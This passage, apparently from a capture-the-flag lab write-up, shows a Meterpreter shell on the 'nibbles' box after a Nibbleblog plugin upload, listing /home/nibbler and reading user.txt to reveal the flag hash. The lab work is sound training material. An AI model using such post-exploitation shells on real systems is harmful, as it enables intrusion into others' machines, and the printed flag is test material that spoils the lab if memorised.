 meterpreter > pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040755/rwxr-xr-x  4096  dir   2017-12-29 05:54:16 -0500  nibbler
meterpreter > cd nibbler
meterpreter > ls
Listing: /home/nibbler
======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  0     fil   2017-12-29 05:29:56 -0500  .bash_history
040775/rwxrwxr-x  4096  dir   2017-12-10 22:04:04 -0500  .nano
100400/r--------  1855  fil   2017-12-10 22:07:21 -0500  personal.zip
100400/r--------  33    fil   2024-12-30 05:50:34 -0500  user.txt
meterpreter > cat user.txt
1e8f6cd5d6eb9b717b7a16e72aa7a95d
meterpreter >